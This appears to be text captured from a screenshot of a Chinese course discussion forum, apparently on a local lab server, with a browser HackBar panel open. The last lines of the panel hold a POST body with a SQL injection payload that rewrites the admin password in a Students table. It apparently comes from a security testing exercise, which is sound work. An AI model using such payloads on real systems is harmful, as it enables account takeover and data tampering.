 news
课程讨论
首页 > 课程论坛 > 课程讨论
课程讨论
发布话题
白慧:【 这课好难】 这课好难这课好难这课好难这课好难这课好难这课好难这课好难这课好难
2023-04-01 23:09:58
白慧:【 123123】 1231
2023-06-03 18:09:25
白慧:【 333333】 332
2023-06-03 18:09:56
白慧:【 333333】 332
2023-06-03 18:10:49
白慧:【 333333】 332213123
2023-06-03 18:14:30
白慧:【 333333】 新课题
2023-06-03 18:16:33
首页 1 2 3 4 ...... 下一页 最后一页
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.254.133:5001/course_discussion
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
topic=333333&comments=新课题';UPDATE Students SET passwd ='mypawd' WHERE StuName = 'admin